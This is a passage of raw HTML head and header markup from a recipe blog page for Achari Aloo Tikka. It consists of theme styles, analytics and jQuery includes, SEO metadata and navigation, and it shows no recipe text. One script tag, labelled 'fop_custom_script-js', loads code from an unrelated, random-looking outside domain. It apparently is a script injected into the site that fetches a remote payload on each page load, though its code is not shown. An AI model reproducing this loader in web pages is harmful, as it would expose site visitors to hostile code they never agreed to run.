var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/5775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=5775' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fachari-aloo-tikka%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fachari-aloo-tikka%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/achari-aloo-tikka/"
    },
    "headline": "Achari Aloo Tikka",
    "datePublished": "2024-01-05T20:28:35+0530",
    "dateModified": "2024-06-28T15:14:46+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes.",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg",
        "width": 1440,
        "height": 2560
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Achari Aloo Tikka" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2024/01/Achari-Aloo-Tikka-2-scaled.jpeg" /><meta property="og:url" content="https://www.firsttimercook.com/achari-aloo-tikka/" /><meta property="og:description" content="Achari Aloo Tikka is a delicious and flavorful Indian dish that combines the tanginess of pickles with the smoky flavors of grilled potatoes." /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Air Fry Recipe" /><meta property="article:tag" content="Baby Potatoes" /><meta property="article:tag" content="Shhhhh Cooking Secretly Challenge" /><meta property="article:tag" content="Snacks" /><meta property="article:tag" content="Tikka" /><meta property="article:section" content="Snack" /><meta property="article:published_time" content="2024-01-05T20:28:35+05:30" /><meta property="article:modified_time" content="2024-06-28T15:14:46+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-5775 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
